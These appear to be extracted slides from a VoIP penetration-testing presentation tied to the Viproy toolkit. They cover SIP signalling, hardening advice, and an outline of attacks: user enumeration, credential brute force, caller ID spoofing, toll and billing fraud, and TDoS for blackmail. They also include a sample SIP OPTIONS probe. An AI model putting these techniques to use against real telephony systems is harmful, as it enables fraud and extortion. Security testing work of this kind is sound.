











- Implement a security update procedure
	- Subscribe to the vendor announcements
	- Implement all security fixes ASAP
	- Servers, appliances, IP phones
- User secure management protocols
	- Strong authentication and password policy
	- Strong encryption (disable SSL and weak algorithms)
	- Secure management protocols (e.g. HTTPS, SSH)
- Use a monitoring and integrity checking system to avoid backdoors



# Signalling Security

## VoIP = Signalling + Media

- Signalling services are responsible to initiate, track, transfer, record (CDR) and terminate VoIP calls.
- Multimedia transfer is a feature NOT provided by signalling services. (except H.323 and IAX2)
- Major signalling protocols
	- SIP + Vendor Extensions e.g. Cisco, Microsoft
	- Cisco Skinny Call Control Protocol (SCCP / Skinny)



## Plan

- Discovering signalling services
- Authentication and authorisation analysis
- Bypass tests for call restrictions and billing
- Server load analysis

## Goals

- Call and toll fraud
- Compromising the billing system
- Blackmail using TDoS and DoS



# SIP Signalling



- Session Initiation Protocol
- It was developed in 1996, standardised in 2002
- Signalling methods
	- Register
	- Invite
	- Subscribe
	- Message
- Encryption is required to protect RTP, message contents and credentials
- Authentication
	- Digest, Digital Certificate, NTLM, Kerberos
- Unified Communications



**1- REGISTER**



#### Less Complicated SIP Flow .Sense<sub>gf</sub><br>Gecurity-





- Forget TDM and PSTN
- SIP, Skinny, H.248, RTP, MSAN/MGW
- Smart customer modems & phones
- Cisco UCM , Asterisk, Avaya, FreeSwitch
	- Linux operating system
	- Web based management services
	- VoIP services (Skinny, SIP, RTP)
	- Essential network services (TFTP, DHCP)
	- Call centre, voicemail, value added services

viproy.com 63



## Corporate VoIP Infrastructure





## Unified Communications Services





- Essential analysis
	- Registration and invitation analysis
	- User enumeration, brute force for credentials
	- Discovery for SIP trunks, gateways and trusts
	- Caller ID spoofing (w/wo register or trunk)
- Advanced analysis
	- Finding value added services and voicemail
	- SIP trust hacking
	- SIP proxy bounce attack



We are looking for...

- Finding and identifying SIP services and purposes
- Discovering available methods and features
- Discovering SIP software and vulnerabilities
- Identifying valid target numbers, users, realms
- Unauthenticated registration (trunk, VAS, gateway)
- Brute-forcing valid accounts and passwords
- Invite without registration
- Direct invite from special trunk (IP based)
- Invite spoofing (with/without register, via trunk)



- Finding and Identifying SIP Services
	- Different ports, different purposes
	- Internal Communication Service or PSTN Gateway
- Discovering Available Methods
	- Register, Direct Invite, Options
	- Soft switch, Call Manager, mobile client software, IP phone
- Discovering SIP Software
	- Well-known software vulnerabilities
	- Software compliance and architecture
	- Network endpoints and 3rd party detection



**OPTIONS sip:192.168.1.1 SIP/2.0**  Via: SIP/2.0/UDP 192.168.0.11:0;rport;branch=branchVGdOAdUioz Max-Forwards: 70 **From: <sip:100@192.168.1.1>;tag=K75k51bxRK;epid=kMqwphxdeu To: <sip:100@192.168.1.1>**  Call-ID: call2Gtcfu093DUo7Z6HbGm87WTAI75BrW CSeq: 1234 OPTIONS **Contact: <sip:100@192.168.0.11:0>**  User-Agent: Viproy Penetration Testing Kit - Test Agent Allow: PRACK, INVITE ,ACK, BYE, CANCEL, UPDATE, SUBSCRIBE,NOTIFY, REFER, MESSAGE, OPTIONS Expires: 3600 Accept: application/sdp Content-Length: 0

